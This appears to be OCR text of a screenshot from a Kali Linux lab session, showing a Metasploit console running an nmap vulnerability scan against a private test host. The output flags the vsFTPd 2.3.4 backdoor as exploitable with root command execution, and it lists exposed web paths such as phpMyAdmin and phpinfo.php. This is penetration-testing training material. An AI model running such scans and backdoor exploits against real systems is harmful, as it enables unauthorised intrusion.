 kali-Trusted [Running] - Oracle VM VirtualBox
4
8:27
99%
root@kali: ~/Desktop
File Actions Edit View Help
Metasploit tip: Use the resource command to run
commands from a file
msf6 > nmap 10.200.0.12 --script=vuln
[*] exec: nmap 10.200.0.12 --script=vuln
Starting Nmap 7.92 ( https://nmap.org ) at 2021-12-16 08:19 CST
Nmap scan report for 10.200.0.12
Host is up (0.0018s latency).
Not shown: 977 closed tcp ports (reset)
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/ex
ploits/unix/ftp/vsftpd_234_backdoor.rb
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-
backdoored.html
|_      https://www.securityfocus.com/bid/48539
22/tcp   open  ssh
23/tcp   open  telnet
25/tcp   open  smtp
| smtp-vuln-cve2010-4344:
|_  The SMTP server is not Exim: NOT VULNERABLE
53/tcp   open  domain
80/tcp   open  http
|_http-trace: TRACE is enabled
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-enum:
|   /tikiwiki/: Tikiwiki
|   /test/: Test page
|   /phpinfo.php: Possible information file
|   /phpMyAdmin/: phpMyAdmin
|   /doc/: Potentially interesting directory w/ listing on 'apache/2.2.8 (ubu
ntu) dav/2'
|   /icons/: Potentially interesting folder w/ directory listing
|_  /index/: Potentially interesting folder
|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)